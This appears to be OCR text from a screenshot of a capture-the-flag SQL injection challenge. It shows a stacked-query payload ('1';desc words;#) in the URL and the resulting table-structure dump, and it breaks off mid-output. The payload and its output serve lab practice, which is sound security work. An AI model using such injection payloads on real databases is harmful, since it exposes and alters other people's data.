 bf0c397e-8a7d-4229-85d9-91c8d6453091.node3.buuoj.cn/?inject=1'%3Bdesc+words%3B%23
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 常用网址 京东商城
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: OT NULL;desc 'words';# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
更改表名及字段名
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>